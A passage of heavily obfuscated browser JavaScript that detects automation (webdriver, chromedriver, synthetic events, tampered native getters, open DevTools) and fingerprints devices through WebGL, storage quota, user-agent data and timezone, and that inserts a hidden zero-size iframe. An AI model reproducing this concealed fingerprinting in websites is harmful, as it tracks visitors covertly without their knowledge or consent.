    function _0x674bad85(e) {
      let _0xe1ad6883, _0x24245033, _0xbccc1683, _0xa93e1907, _0xdf3d624e;
      let _state5 = 524;
      while (_state5 !== -1) {
        switch (_state5) {
          case 524:
            if (_0xa03aeee8) {
              document.removeEventListener(e, _0x674bad85);
              return;
            }
            _state5 = 641;
            break;
          case 641:
            _0xe1ad6883 = false;
            _state5 = 658;
            break;
          case 658:
            _0x24245033 = false;
            _state5 = 120;
            break;
          case 120:
            _0xbccc1683 = false;
            _state5 = 326;
            break;
          case 326:
            _0xa93e1907 = false;
            _state5 = 439;
            break;
          case 439:
            if ([atob("dG91Y2hzdGFydA=="), atob("dG91Y2hlbmQ="), atob("dG91Y2htb3Zl"), atob("dG91Y2g=")].includes(e.type)) {
              _0xe1ad6883 = true;
              e = e.touches[0] || e.changedTouches[0];
            }
            _state5 = 816;
            break;
          case 816:
            _0xdf3d624e = [atob("Um9ja2V0TGF6eUxvYWRTY3JpcHRz"), atob("QW1hc3R5X1hzZWFyY2g="), atob("Zm9ybS1taW5pLmpz")];
            _state5 = 370;
            break;
          case 370:
            if (e.pageY == e.screenY && e.pageX == e.screenX) {
              const _0xc53f983f = new Error().stack;
              const _0xee77b80d = _0xdf3d624e.some(scriptName => _0xc53f983f.includes(scriptName));
              if (!_0xee77b80d) {
                _0xa03aeee8 = 1;
                _0x24245033 = true;
              }
            }
            _state5 = 613;
            break;
          case 613:
            if (_0x24245033 && 1 >= outerHeight - innerHeight) {
              _0xa03aeee8 = 0;
              _0x24245033 = false;
            }
            _state5 = 765;
            break;
          case 765:
            if (_0x24245033 && _0xe1ad6883 && navigator.userAgentData.mobile) {
              _0xa03aeee8 = 0;
              _0x24245033 = false;
            }
            _state5 = 34;
            break;
          case 34:
            if (e.isTrusted === false) {
              const _0x5d448605 = new Error().stack;
              const _0x317332c3 = _0xdf3d624e.some(scriptName => _0x5d448605.includes(scriptName));
              if (!_0x317332c3) {
                _0xa03aeee8 = 1;
                _0xbccc1683 = true;
              }
            }
            _state5 = 363;
            break;
          case 363:
            try {
              const _0x6a8b6dcd = Object.getOwnPropertyDescriptor(MouseEvent.prototype, atob("c2NyZWVuWQ==")).get;
              const _0x2b1ce07f = Object.getOwnPropertyDescriptor(MouseEvent.prototype, atob("c2NyZWVuWA==")).get;
              const _0xe5b55dea = _0x6a8b6dcd && Object.prototype.hasOwnProperty.call(_0x6a8b6dcd, atob("cHJvdG90eXBl"));
              const _0xd4a397ed = _0x2b1ce07f && Object.prototype.hasOwnProperty.call(_0x2b1ce07f, atob("cHJvdG90eXBl"));
              if (_0xd4a397ed || _0xe5b55dea) {
                _0xa03aeee8 = 1;
                _0xa93e1907 = true;
              }
            } catch (e) {}
            _state5 = 238;
            break;
          case 238:
            if (_0x24245033 || _0xbccc1683 || _0xa93e1907) {
              _0x467809ef(atob("ZXZlbnQ="), {
                e: e.type,
                et: _0x24245033 ? 1 : _0xbccc1683 ? 2 : 3,
                r: _0x48a2aa17,
                u: _0x9e9e6b12
              });
            }
            _state5 = -1;
            break;
          case -1:
            _state5 = -1;
            break;
        }
      }
    }
    const _0xefdb8df6 = document.createElement(atob("aWZyYW1l"));
    _0xefdb8df6.src = atob("[base64]");
    _0xefdb8df6.id = atob("XzB4MzExNmMwY2JGcmFtZQ==");
    _0xefdb8df6.style.width = atob("MA==");
    _0xefdb8df6.style.height = atob("MA==");
    _0xefdb8df6.style.display = atob("bm9uZQ==");
    document.body.appendChild(_0xefdb8df6);
    const _0xc1f79eee = _0x9cbbeb3f.get();
    _0xc1f79eee.window[atob("Y2hpbGQ=")] = window.location == window.parent.location && window.self == window.top ? false : true;
    _0xc1f79eee[atob("d2ViZHJpdmVy")] = Object.getOwnPropertyNames(navigator).indexOf(atob("d2ViZHJpdmVy")) != -1 ? 1 : 0;
    _0xc1f79eee[atob("Y2hyb21lZHJpdmVy")] = Object.keys(window).some(el => /^cdc_/.test(el)) ? 1 : 0;
    _0xc1f79eee[atob("Yw==")] = window.openDatabase ? 1 : 0;
    _0xc1f79eee[atob("Y29udHJvbGxlZA==")] = 0;
    let _0x9d18b217 = new Error();
    window.Object.defineProperty(_0x9d18b217, atob("c3RhY2s="), {
      configurable: false,
      enumerable: false,
      get() {
        _0xc1f79eee.controlled = 1;
        return;
      }
    });
    window.console.debug(_0x9d18b217);
    if (/Chrome/.test(window.navigator.userAgent)) {
      try {
        window.navigator.userAgentData.getHighEntropyValues([atob("YXJjaGl0ZWN0dXJl"), atob("Yml0bmVzcw=="), atob("Zm9ybUZhY3Rvcg=="), atob("bW9kZWw="), atob("cGxhdGZvcm0="), atob("cGxhdGZvcm1WZXJzaW9u"), atob("dWFGdWxsVmVyc2lvbg=="), atob("d293NjQ=")]).then(values => {
          _0xc1f79eee[atob("cGw=")] = Object.values(values);
        });
      } catch (e) {}
    }
    _0xc1f79eee[atob("YW50aQ==")] = 0;
    if (!!window.WebGLRenderingContext) {
      const _0xde0674f8 = document.createElement(atob("Y2FudmFz")).getContext(atob("d2ViZ2w="));
      if (_0xde0674f8) {
        const _0x78de60b4 = _0xde0674f8.getExtension(atob("RVhUX3RleHR1cmVfZmlsdGVyX2FuaXNvdHJvcGlj")) || _0xde0674f8.getExtension(atob("TU9aX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==")) || _0xde0674f8.getExtension(atob("V0VCS0lUX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw=="));
        if (_0x78de60b4 && _0x78de60b4.MAX_TEXTURE_MAX_ANISOTROPY_EXT) {
          if (_0xde0674f8.getParameter(_0x78de60b4.MAX_TEXTURE_MAX_ANISOTROPY_EXT) == null) {
            _0xc1f79eee[atob("YW50aQ==")] = 1;
          }
        }
      }
    }
    const _0xfce642fe = function () {
      function _0xee5116a3() {
        let _state6 = 974;
        while (_state6 !== -1) {
          switch (_state6) {
            case 974:
              try {
                const _0xcb377154 = navigator.userAgent;
                const _0x8c09d963 = _0xcb377154.match(/Version\/(\d+)\.(\d+)/);
                if (_0x8c09d963) {
                  const _0x5409fa0a = parseFloat(_0x8c09d963[0].split(atob("Lw=="))[1]);
                  if (_0x5409fa0a < 17.4) {
                    return true;
                  }
                }
                const _0xd15a458f = /Chrome/.test(_0xcb377154) || /CriOS/.test(_0xcb377154);
                if (_0xd15a458f) {
                  const _0x8d326df5 = _0xd4fede5a();
                  if (_0x8d326df5[0] === 16 && _0x8d326df5[1] === 1) {
                    return true;
                  }
                }
                return false;
              } catch (error) {
                return false;
              }
              _state6 = -1;
              break;
            case -1:
              _state6 = -1;
              break;
          }
        }
      }
      function _0x2968e383() {
        let _state7 = 546;
        while (_state7 !== -1) {
          switch (_state7) {
            case 546:
              try {
                const _0x5cb7f1d9 = navigator.userAgent;
                const _0x0667d446 = _0x5cb7f1d9.match(/Version\/(\d+)\.(\d+)/);
                if (_0x0667d446) {
                  const _0x8e5a81e9 = parseFloat(_0x0667d446[0].split(atob("Lw=="))[1]);
                  return _0x8e5a81e9 < 14.1;
                }
                return false;
              } catch (error) {
                return false;
              }
              _state7 = -1;
              break;
            case -1:
              _state7 = -1;
              break;
          }
        }
      }
      function _0x62748ab0() {
        let _state8 = 302;
        while (_state8 !== -1) {
          switch (_state8) {
            case 302:
              try {
                const _0x73a0f91f = navigator.userAgent;
                const _0xc598f53d = /OPR\//.test(_0x73a0f91f);
                if (_0xc598f53d) {
                  const _0x23141b7d = parseInt(_0x73a0f91f.match(/OPR\/(\d+)/)[1]);
                  if (_0x23141b7d <= 80) {
                    return false;
                  }
                }
                const _0xa9673f3d = _0x73a0f91f.match(/Version\/(\d+)\.(\d+)/);
                if (_0xa9673f3d) {
                  const _0xc58b249a = parseFloat(_0xa9673f3d[0].split(atob("Lw=="))[1]);
                  if (_0xc58b249a >= 18.3) {
                    return false;
                  }
                }
                return true;
              } catch (error) {
                return false;
              }
              _state8 = -1;
              break;
            case -1:
              _state8 = -1;
              break;
          }
        }
      }
      function _0xd4fede5a() {
        let _state9 = 701;
        while (_state9 !== -1) {
          switch (_state9) {
            case 701:
              try {
                if (/iP(hone|od|ad)/.test(navigator.platform)) {
                  var _0x5942e680 = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);
                  return [parseInt(_0x5942e680[1], 10), parseInt(_0x5942e680[2], 10), parseInt(_0x5942e680[3] || 0, 10)];
                }
              } catch (error) {
                return [];
              }
              _state9 = -1;
              break;
            case -1:
              _state9 = -1;
              break;
          }
        }
      }
      async function _0x8497b462() {
        let _0xf40d94ad;
        let _state10 = 304;
        while (_state10 !== -1) {
          switch (_state10) {
            case 304:
              if (!(atob("c3RvcmFnZQ==") in navigator && atob("ZXN0aW1hdGU=") in navigator.storage)) return null;
              _state10 = 453;
              break;
            case 453:
              ({
                quota: _0xf40d94ad
              } = await navigator.storage.estimate());
              _state10 = 931;
              break;
            case 931:
              _state10 = -1;
              return _0xf40d94ad;
              break;
            case -1:
              _state10 = -1;
              break;
          }
        }
      }
      function _0xbe952887(fn, config) {
        try {
          const _0x70a0fd22 = atob("UmVmbGVjdA==") in self;
          function _0x1e647db0() {
            let _0xb7d68eea;
            let _state11 = 767;
            while (_state11 !== -1) {
              switch (_state11) {
                case 767:
                  _0xb7d68eea = [].constructor;
                  _state11 = 143;
                  break;
                case 143:
                  try {
                    (-1).toFixed(-1);
                  } catch (err) {
                    return err.message.length + (_0xb7d68eea + '').split(_0xb7d68eea.name).join('').length;
                  }
                  _state11 = -1;
                  break;
                case -1:
                  _state11 = -1;
                  break;
              }
            }
          }
          const _0xeaedea46 = _0x1e647db0();
          const _0xb84df607 = _0xeaedea46 == 80;
          const _0xafeafdf5 = _0xeaedea46 == 58;
          const _0x9a2dd395 = _0xeaedea46 == 77;
          const _0x9a3c91bd = /at Function\.toString /;
          const _0x4cd85e2d = /at Object\.toString/;
          const _0x9f731e50 = /at (Function\.)?\[Symbol.hasInstance\]/;
          const _0x122c8394 = /at (Proxy\.)?\[Symbol.hasInstance\]/;
          const _0x65da482c = /strict mode/;
          function _0x631778d6(name) {
            let _state12 = 517;
            while (_state12 !== -1) {
              switch (_state12) {
                case 517:
                  _state12 = -1;
                  return {
                    [`function ${name}() { [native code] }`]: true,
                    [`function get ${name}() { [native code] }`]: true,
                    [`function () { [native code] }`]: true,
                    [`function ${name}() {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true,
                    [`function get ${name}() {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true,
                    [`function () {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true
                  };
                  break;
                case -1:
                  _state12 = -1;
                  break;
              }
            }
          }
          function _0xa4539cfb(err) {
            let _state13 = 361;
            while (_state13 !== -1) {
              switch (_state13) {
                case 361:
                  _state13 = -1;
                  return err.constructor.name == atob("VHlwZUVycm9y");
                  break;
                case -1:
                  _state13 = -1;
                  break;
              }
            }
          }
          function _0x90b59fef(err, reg, i = 1) {
            let _state14 = 477;
            while (_state14 !== -1) {
              switch (_state14) {
                case 477:
                  if (i === 0) return reg.test(err.message);
                  _state14 = 33;
                  break;
                case 33:
                  _state14 = -1;
                  return reg.test(err.stack.split(atob("Cg=="))[i]);
                  break;
                case -1:
                  _state14 = -1;
                  break;
              }
            }
          }
          function _0x9142719d({
            spawnErr,
            withStack,
            final
          }) {
            let _state15 = 528;
            while (_state15 !== -1) {
              switch (_state15) {
                case 528:
                  try {
                    spawnErr();
                    throw Error();
                  } catch (err) {
                    if (!_0xa4539cfb(err)) return true;
                    return withStack ? withStack(err) : false;
                  } finally {
                    final && final();
                  }
                  _state15 = -1;
                  break;
                case -1:
                  _state15 = -1;
                  break;
              }
            }
          }
          function _0x6fd45883({
            apiFunction,
            proto,
            obj,
            prototypeAuthenticityProps
          }) {
            if (typeof apiFunction != atob("ZnVuY3Rpb24=")) {
              return {
                NavigatorProps: prototypeAuthenticityProps,
                prototypeAuthenticityError: null
              };
            }
            const _0x43d7b5a2 = apiFunction.name.replace(/get\s/, '');
            const _0x517e784e = obj.name;
            const _0x16b01416 = Object.getPrototypeOf(apiFunction);
            let _0x03b7717b = {
              ['failed illegal error']: !!obj && _0x9142719d({
                spawnErr: () => obj.prototype[_0x43d7b5a2]
              }),
              ['failed undefined properties']: !!obj && /^(screen|navigator)$/i.test(_0x517e784e) && !!(Object.getOwnPropertyDescriptor(self[_0x517e784e.toLowerCase()], _0x43d7b5a2) || _0x70a0fd22 && Reflect.getOwnPropertyDescriptor(self[_0x517e784e.toLowerCase()], _0x43d7b5a2)),
              ['failed call interface error']: _0x9142719d({
                spawnErr: () => {
                  new apiFunction();
                  apiFunction.call(proto);
                }
              }),
              ['failed apply interface error']: _0x9142719d({
                spawnErr: () => {
                  new apiFunction();
                  apiFunction.apply(proto);
                }
              }),
              ['failed new instance error']: _0x9142719d({
                spawnErr: () => new apiFunction()
              }),
              ['failed class extends error']: !_0x9a2dd395 && _0x9142719d({
                spawnErr: () => {
                  class _0xdc832f1e extends apiFunction {}
                }
              }),
              ['failed null conversion error']: _0x9142719d({
                spawnErr: () => Object.setPrototypeOf(apiFunction, null).toString(),
                final: () => Object.setPrototypeOf(apiFunction, _0x16b01416)
              }),
              ['failed "prototype" in function']: atob("cHJvdG90eXBl") in apiFunction,
              ['failed descriptor']: !!(Object.getOwnPropertyDescriptor(apiFunction, atob("YXJndW1lbnRz")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("YXJndW1lbnRz")) || Object.getOwnPropertyDescriptor(apiFunction, atob("Y2FsbGVy")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("Y2FsbGVy")) || Object.getOwnPropertyDescriptor(apiFunction, atob("cHJvdG90eXBl")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("cHJvdG90eXBl")) || Object.getOwnPropertyDescriptor(apiFunction, atob("dG9TdHJpbmc=")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("dG9TdHJpbmc="))),
              ['failed own property']: !!(apiFunction.hasOwnProperty(atob("YXJndW1lbnRz")) || apiFunction.hasOwnProperty(atob("Y2FsbGVy")) || apiFunction.hasOwnProperty(atob("cHJvdG90eXBl")) || apiFunction.hasOwnProperty(atob("dG9TdHJpbmc="))),
              ['failed descriptor keys']: Object.keys(Object.getOwnPropertyDescriptors(apiFunction)).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed own property names']: Object.getOwnPropertyNames(apiFunction).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed own keys names']: _0x70a0fd22 && Reflect.ownKeys(apiFunction).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed object toString error']: _0x9142719d({
                spawnErr: () => Object.create(apiFunction).toString(),
                withStack: err => _0xb84df607 && !_0x90b59fef(err, _0x9a3c91bd)
              }) || _0x9142719d({
                spawnErr: () => Object.create(new Proxy(apiFunction, {})).toString(),
                withStack: err => _0xb84df607 && !_0x90b59fef(err, _0x4cd85e2d)
              }),
              ['failed at incompatible proxy error']: _0x9142719d({
                spawnErr: () => {
                  apiFunction.arguments;
                  apiFunction.caller;
                },
                withStack: err => _0xafeafdf5 && !_0x90b59fef(err, _0x65da482c, 0)
              }),
              ['failed at toString incompatible proxy error']: _0x9142719d({
                spawnErr: () => {
                  apiFunction.toString.arguments;
                  apiFunction.toString.caller;
                },
                withStack: err => _0xafeafdf5 && !_0x90b59fef(err, _0x65da482c, 0)
              }),
              ['failed at too much recursion error']: _0x9142719d({
                spawnErr: () => {
                  Object.setPrototypeOf(apiFunction, Object.create(apiFunction)).toString();
                },
                final: () => Object.setPrototypeOf(apiFunction, _0x16b01416)
              })
            };
            const _0xeeac2ee9 = _0x43d7b5a2 == atob("dG9TdHJpbmc=") || !!prototypeAuthenticityProps[atob("RnVuY3Rpb24udG9TdHJpbmc=")] || !!prototypeAuthenticityProps[atob("UGVybWlzc2lvbnMucXVlcnk=")];
            if (_0xeeac2ee9) {
              const _0x4693d872 = new Proxy(apiFunction, {});
              const _0xb51b4af6 = new Proxy(apiFunction, {});
              const _0xe7386a29 = new Proxy(apiFunction, {});
              _0x03b7717b = {
                ..._0x03b7717b,
                ['failed at too much recursion __proto__ error']: !_0x9142719d({
                  spawnErr: () => {
                    apiFunction.__proto__ = proxy;
                    apiFunction++;
                  },
                  final: () => Object.setPrototypeOf(apiFunction, _0x16b01416)
                }),
                ['failed at chain cycle error']: !_0x9142719d({
                  spawnErr: () => {
                    Object.setPrototypeOf(_0x4693d872, Object.create(_0x4693d872)).toString();
                  },
                  final: () => Object.setPrototypeOf(_0x4693d872, _0x16b01416)
                }),
                ['failed at chain cycle __proto__ error']: !_0x9142719d({
                  spawnErr: () => {
                    _0xb51b4af6.__proto__ = _0xb51b4af6;
                    _0xb51b4af6++;
                  },
                  final: () => Object.setPrototypeOf(_0xb51b4af6, _0x16b01416)
                }),
                ['failed at reflect set proto']: _0x70a0fd22 && _0x9142719d({
                  spawnErr: () => {
                    Reflect.setPrototypeOf(apiFunction, Object.create(apiFunction));
                    RAND in apiFunction;
                    throw new TypeError();
                  },
                  final: () => Object.setPrototypeOf(apiFunction, _0x16b01416)
                }),
                ['failed at reflect set proto proxy']: _0x70a0fd22 && !_0x9142719d({
                  spawnErr: () => {
                    Reflect.setPrototypeOf(_0xe7386a29, Object.create(_0xe7386a29));
                    RAND in _0xe7386a29;
                  },
                  final: () => Object.setPrototypeOf(_0xe7386a29, _0x16b01416)
                }),
                ["failed at instanceof _0x3f332f26 error"]: _0xb84df607 && (_0x9142719d({
                  spawnErr: () => {
                    apiFunction instanceof apiFunction;
                  },
                  withStack: err => !_0x90b59fef(err, _0x9f731e50)
                }) || _0x9142719d({
                  spawnErr: () => {
                    const _0xf5648312 = new Proxy(apiFunction, {});
                    _0xf5648312 instanceof _0xf5648312;
                  },
                  withStack: err => !_0x90b59fef(err, _0x122c8394)
                })),
                ['failed at define properties']: _0xb84df607 && _0x70a0fd22 && failsWithError(() => {
                  Object.defineProperty(apiFunction, '', {
                    configurable: true
                  }).toString();
                  Reflect.deleteProperty(apiFunction, '');
                })
              };
            }
            const _0x35a3daf5 = Object.keys(_0x03b7717b).filter(key => !!_0x03b7717b[key]);
            return {
              NavigatorProps: prototypeAuthenticityProps,
              prototypeAuthenticityError: _0x35a3daf5
            };
          }
          const _0x896e0907 = obj => typeof obj != atob("dW5kZWZpbmVk") && !!obj;
          const {
            target: _0x42d69d35,
            ignore: _0x302b313e
          } = config || {};
          let _0x8d76cc5d;
          try {
            _0x8d76cc5d = fn();
            if (!_0x896e0907(_0x8d76cc5d)) {
              return;
            }
          } catch (error) {
            return;
          }
          const _0xa23186d7 = _0x8d76cc5d.prototype || _0x8d76cc5d;
          const _0x181e7da2 = [...new Set([...Object.getOwnPropertyNames(_0xa23186d7), ...Object.keys(_0xa23186d7)])].sort();
          const _0x91ed0834 = [];
          for (const _0x85702e85 of _0x181e7da2) {
            if (_0x85702e85 === atob("Y29uc3RydWN0b3I=") || _0x42d69d35 && !_0x42d69d35.includes(_0x85702e85) || _0x302b313e && _0x302b313e.includes(_0x85702e85)) {
              continue;
            }
            const _0xf2b6b9fa = `${_0x8d76cc5d.name || ''}.${_0x85702e85}`;
            try {
              const _0xd74f9db6 = _0x8d76cc5d.prototype || _0x8d76cc5d;
              const _0x5eb43ff8 = Object.getOwnPropertyDescriptor(_0xd74f9db6, _0x85702e85);
              if (_0x5eb43ff8 && _0x5eb43ff8.get) {
                const _0x3228e6ac = _0x6fd45883({
                  apiFunction: _0x5eb43ff8.get,
                  proto: _0xd74f9db6,
                  obj: _0x8d76cc5d,
                  prototypeAuthenticityProps: _0xf2b6b9fa
                });
                if (_0x3228e6ac.prototypeAuthenticityError.length) {
                  _0x91ed0834.push({
                    property: _0xf2b6b9fa,
                    result: _0x3228e6ac
                  });
                }
              }
            } catch (error) {
              _0x91ed0834.push({
                property: _0xf2b6b9fa,
                error: atob("RmFpbGVkIHByb3RvdHlwZSBfMHgzMTE2YzBjYiBleGVjdXRpb24=")
              });
            }
          }
          return _0x91ed0834;
        } catch (error) {
          return [];
        }
      }
      function _0x5ee19ccf() {
        let _state16 = 720;
        while (_state16 !== -1) {
          switch (_state16) {
            case 720:
              try {
                const _0xcf32c185 = new OffscreenCanvas(256, 256);
                const _0x8d52b736 = _0xcf32c185.getContext(atob("d2ViZ2w="));
                if (!_0x8d52b736) {
                  throw new Error(atob("V2ViR0wgY29udGV4dCBpcyBub3QgYXZhaWxhYmxlLg=="));
                }
                const _0x3b164321 = _0x8d52b736.getExtension(atob("V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw=="));
                if (_0x3b164321) {
                  return {
                    webglVendor: _0x8d52b736.getParameter(_0x3b164321.UNMASKED_VENDOR_WEBGL),
                    webglRenderer: _0x8d52b736.getParameter(_0x3b164321.UNMASKED_RENDERER_WEBGL)
                  };
                } else {
                  const _0x5c49555c = _0x8d52b736.getParameter(_0x8d52b736.RENDERER) || undefined;
                  return {
                    webglVendor: undefined,
                    webglRenderer: _0x5c49555c
                  };
                }
              } catch (error) {}
              _state16 = -1;
              break;
            case -1:
              _state16 = -1;
              break;
          }
        }
      }
      function _0xea780c42(userAgent, platform) {
        let _0x2d39d22e, _0xb9b168ad;
        let _state17 = 727;
        while (_state17 !== -1) {
          switch (_state17) {
            case 727:
              _0x2d39d22e = /win(dows|16|32|64|95|98|nt)|wow64/gi.test(userAgent) ? atob("V2luZG93cw==") : /android|linux|cros/gi.test(userAgent) ? atob("TGludXg=") : /(i(os|p(ad|hone|od)))|mac/gi.test(userAgent) ? atob("QXBwbGU=") : atob("T3RoZXI=");
              _state17 = 382;
              break;
            case 382:
              if (!platform) return [_0x2d39d22e];
              _state17 = 377;
              break;
            case 377:
              _0xb9b168ad = /win/gi.test(platform) ? atob("V2luZG93cw==") : /android|arm|linux/gi.test(platform) ? atob("TGludXg=") : /(i(os|p(ad|hone|od)))|mac/gi.test(platform) ? atob("QXBwbGU=") : atob("T3RoZXI=");
              _state17 = 122;
              break;
            case 122:
              _state17 = -1;
              return [_0x2d39d22e, _0xb9b168ad];
              break;
            case -1:
              _state17 = -1;
              break;
          }
        }
      }
      function _0x52f31f56(userAgent) {
        let _0x2a107166, _0x29a3053b, _0x3181579d, _0x2ba60e82;
        let _state18 = 460;
        while (_state18 !== -1) {
          switch (_state18) {
            case 460:
              _0x2a107166 = /ipad|iphone|ipod|ios|mac/gi.test(userAgent);
              _state18 = 734;
              break;
            case 734:
              _0x29a3053b = {
                opera: /OPR\//.test(userAgent),
                vivaldi: /Vivaldi/.test(userAgent),
                duckDuckGo: /DuckDuckGo/.test(userAgent),
                yandex: /YaBrowser/.test(userAgent)
              };
              _state18 = 929;
              break;
            case 929:
              _0x3181579d = {
                paleMoon: userAgent.match(/palemoon\/(\d+)/i),
                edge: userAgent.match(/edg[a-z]*\/(\d+)/i),
                chromium: userAgent.match(/(crios|chrome)\/(\d+)/i),
                firefox: userAgent.match(/(firefox|fxios)\/(\d+)/i)
              };
              _state18 = 19;
              break;
            case 19:
              _0x2ba60e82 = /AppleWebKit/.test(userAgent) && /Safari/.test(userAgent);
              _state18 = 981;
              break;
            case 981:
              if (_0x3181579d.chromium) {
                const {
                  0: _0x95f0afce,
                  1: _0x7e90ae67
                } = _0x3181579d.chromium;
                const _0x7f2cd5b6 = Object.entries(_0x29a3053b).find(([key, isMatched]) => isMatched) || [''];
                const _0xd2b002b8 = _0x7f2cd5b6[0] ? ` ${_0x7f2cd5b6[0]}` : '';
                return `${_0x95f0afce} ${_0x7e90ae67}${_0xd2b002b8}`;
              }
              _state18 = 737;
              break;
            case 737:
              if (_0x3181579d.edge && /edgios/i.test(userAgent)) {
                const [_0x31429b0e, _0x5ce84f16] = _0x3181579d.edge;
                return `${_0x31429b0e} ${_0x5ce84f16}`;
              }
              _state18 = 681;
              break;
            case 681:
              if (_0x3181579d.firefox) {
                const _0x8dec4fdf = _0x3181579d.paleMoon ? _0x3181579d.paleMoon[1] : _0x3181579d.firefox[1];
                return `Firefox ${_0x8dec4fdf}`;
              }
              _state18 = 839;
              break;
            case 839:
              if (_0x2a107166 && _0x2ba60e82) {
                const _0xc5ee3047 = userAgent.match(/version\/(\d+)\.(\d+|\.)+\s(mobile\/\S*|safari)/i);
                return `Safari ${_0xc5ee3047[1]}`;
              }
              _state18 = 664;
              break;
            case 664:
              _state18 = -1;
              return null;
              break;
            case -1:
              _state18 = -1;
              break;
          }
        }
      }
      async function _0xac2f3795() {
        let _state19 = 620;
        while (_state19 !== -1) {
          switch (_state19) {
            case 620:
              if (!(atob("dXNlckFnZW50RGF0YQ==") in navigator)) return {};
              _state19 = 225;
              break;
            case 225:
              try {
                return await navigator.userAgentData.getHighEntropyValues([atob("YnJhbmRz"), atob("bW9iaWxl"), atob("YXJjaGl0ZWN0dXJl"), atob("Yml0bmVzcw=="), atob("bW9kZWw="), atob("cGxhdGZvcm0="), atob("cGxhdGZvcm1WZXJzaW9u"), atob("dWFGdWxsVmVyc2lvbg=="), atob("d293NjQ="), atob("ZnVsbFZlcnNpb25MaXN0")]);
              } catch (error) {
                return {};
              }
              _state19 = -1;
              break;
            case -1:
              _state19 = -1;
              break;
          }
        }
      }
      function _0xcb33dae1() {
        let _state20 = 598;
        while (_state20 !== -1) {
          switch (_state20) {
            case 598:
              _state20 = -1;
              return navigator.maxTouchPoints && navigator.maxTouchPoints > 2 && /MacIntel/.test(navigator.platform);
              break;
            case -1:
              _state20 = -1;
              break;
          }
        }
      }
      async function _0xa7e85c06(context = atob("d29ya2Vy"), isIpad) {
        let _0x38b4ccff, _0xa288203d, _0xea4b520b, _0x16e81b49, _0x5de8a0ce, _0xec8e901b, _0xc9facfc3, _0x99671773, _0xb3726aab, _0x7d58371f, _0x5c5f178b, _0x88601c46, _0xd9718d77, _0x33ed5a7b, _0xee1c5509;
        let _state21 = 351;
        while (_state21 !== -1) {
          switch (_state21) {
            case 351:
              ({
                system: _0x38b4ccff,
                deviceMemory: _0xa288203d,
                hardwareConcurrency: _0xea4b520b,
                languages: _0x16e81b49,
                platform: _0x5de8a0ce,
                userAgent: _0xec8e901b,
                appVersion: _0xc9facfc3
              } = navigator);
              _state21 = 447;
              break;
            case 447:
              _0x99671773 = Intl.DateTimeFormat().resolvedOptions().timeZone;
              _state21 = 718;
              break;
            case 718:
              _0xb3726aab = isIpad ? null : await _0xac2f3795();
              _state21 = 838;
              break;
            case 838:
              _0x7d58371f = _0x52f31f56(_0xec8e901b);
              _state21 = 246;
              break;
            case 246:
              [_0x5c5f178b, _0x88601c46] = _0xea780c42(_0xec8e901b, _0x5de8a0ce);
              _state21 = 67;
              break;
            case 67:
              _0xd9718d77 = /Version\/17\./i.test(_0xec8e901b) && /Safari/i.test(_0xec8e901b);
              _state21 = 333;
              break;
            case 333:
              if (!_0xd9718d77) {
                _0x33ed5a7b = await _0x8497b462();
                _0xee1c5509 = _0x5ee19ccf();
              }
              _state21 = 921;
              break;
            case 921:
              _state21 = -1;
              return {
                systemInfo: {
                  deviceMemory: _0xa288203d || null,
                  storage: _0x33ed5a7b,
                  webglData: _0xee1c5509,
                  hardwareConcurrency: _0xea4b520b,
                  languages: _0x16e81b49,
                  platform: isIpad ? null : _0x5de8a0ce,
                  system: _0x38b4ccff,
                  userAgent: [isIpad ? null : _0xec8e901b, isIpad ? null : _0xc9facfc3],
                  userAgentData: _0xb3726aab
                },
                environmentInfo: {
                  timezone: _0x99671773
                },
                platformDetails: {
                  browserDetected: _0x7d58371f,
                  userAgentOS: _0x5c5f178b,
                  platformOS: _0x88601c46
                }
              };
              break;
            case -1:
              _state21 = -1;
              break;
          }
        }
      }
      function _0x504bc90a(isIpad) {
        let _state22 = 917;
        while (_state22 !== -1) {
          switch (_state22) {
            case 917:
              try {
                return _0xa7e85c06(atob("d2luZG93"), isIpad);
              } catch (error) {
                return undefined;
              }
              _state22 = -1;
              break;
            case -1:
              _state22 = -1;
              break;
          }
        }
      }
      function _0x82f37d1c() {
        let _state23 = 218;
        while (_state23 !== -1) {
          switch (_state23) {
            case 218:
              try {
                const _0xcc676c39 = _0xbe952887(() => Navigator, {
                  target: [atob("ZGV2aWNlTWVtb3J5"), atob("aGFyZHdhcmVDb25jdXJyZW5jeQ=="), atob("bGFuZ3VhZ2U="), atob("bGFuZ3VhZ2Vz"), atob("cGxhdGZvcm0="), atob("dXNlckFnZW50")]
                });
                if (_0xcc676c39?.length === 0) return {};
                return {
                  prototypeAuthenticity: _0xcc676c39
                };
              } catch (error) {
                return {};
              }
              _state23 = -1;
              break;
            case -1:
              _state23 = -1;
              break;
          }
        }
      }
      function _0x477e5c2f(source) {
        let _state24 = 901;
        while (_state24 !== -1) {
          switch (_state24) {
            case 901:
              _state24 = -1;
              return `
						${_0xac2f3795.toString()}
						${_0xea780c42.toString()}
						${_0x52f31f56.toString()}
						${_0x5ee19ccf.toString()}
						${_0x8497b462.toString()}
						${_0xa7e85c06.toString()}
  			`;
              break;
            case -1:
              _state24 = -1;
              break;
          }
        }
      }
      function _0x3e13d071(data1, data2) {
        let _state25 = 714;
        while (_state25 !== -1) {
          switch (_state25) {
            case 714:
              try {
                if (data1 === undefined || data2 === undefined) {
                  return undefined;
                }
                const _0xdb122756 = {
                  systemInfo: _0x618df594(data1.systemInfo, data2.systemInfo),
                  environmentInfo: _0x618df594(data1.environmentInfo, data2.environmentInfo),
                  platformDetails: _0x618df594(data1.platformDetails, data2.platformDetails)
                };
                if (!data1.systemInfo || data1.systemInfo.webglData === undefined || data1.systemInfo.webglData === null || !data2.systemInfo || data2.systemInfo.webglData === undefined || data2.systemInfo.webglData === null) {
                  if (_0xdb122756.systemInfo) {
                    delete _0xdb122756.systemInfo.webglData;
                  }
                }
